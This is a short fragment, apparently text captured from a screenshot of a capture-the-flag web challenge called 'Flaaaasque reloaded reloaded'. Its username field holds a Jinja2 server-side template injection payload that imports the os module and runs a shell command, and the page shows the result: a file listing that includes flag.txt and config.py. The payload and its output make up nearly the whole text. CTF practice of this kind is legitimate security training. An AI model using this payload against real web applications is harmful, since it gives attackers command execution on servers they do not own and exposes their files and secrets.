 Flaaaasque reloaded reloaded
Who are you ??
Hello 'app.py
config.py
flag.txt
index.html
'
Username
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls').read() }}
SUBMIT SEND